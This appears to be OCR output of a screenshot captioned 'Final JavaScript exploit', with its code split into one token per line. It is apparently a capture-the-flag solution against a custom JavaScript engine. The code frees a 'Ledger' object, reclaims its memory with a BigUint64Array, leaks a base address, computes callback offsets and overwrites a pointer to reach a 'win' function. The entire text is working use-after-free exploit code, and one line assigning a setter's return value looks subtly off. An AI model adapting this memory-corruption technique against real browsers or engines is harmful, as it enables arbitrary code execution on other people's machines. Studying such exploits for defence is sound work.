
Final JavaScript exploit
let
 l 
=
new
Ledger
(
0x30
)
let
 v 
=
 l
.
view
(
)
l
.
recycle
(
)
let
 x 
=
new
ArrayBuffer
(
8
)
let
 q 
=
new
BigUint64Array
(
v
)
q
[
0
]
=
0x100n
let
 base 
=
 q
[
5
]
-
0xd490n
let
 settleCb 
=
 base 
+
0xcc108n
let
 winCb 
=
 base 
+
0xb3c0n
q
[
1
]
=
new
DataView
(
x
)
.
setBigUint64
(
0
,
 winCb
,
true
)
settle
(
"owned"
)